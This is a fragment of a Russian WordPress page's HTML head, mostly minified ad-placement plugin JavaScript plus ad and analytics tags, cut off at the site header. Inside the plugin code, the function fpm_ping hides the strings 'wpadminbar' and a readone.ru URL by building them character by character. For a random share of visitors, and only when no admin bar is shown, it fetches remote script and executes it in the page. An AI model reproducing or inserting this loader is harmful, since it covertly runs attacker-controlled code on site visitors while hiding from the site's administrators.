<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  /* ]]> */
  </script>
  <script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/ritaka.js" async nocache=""></script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5683738846047348" crossorigin="anonymous"></script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/js.mbidadm.com\/static\/scripts.js\" data-admpid=\"135321\"><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(94672407, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  /* ]]> */
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>

</head>
<body class="post-template-default single single-post postid-159581 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ritaka.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
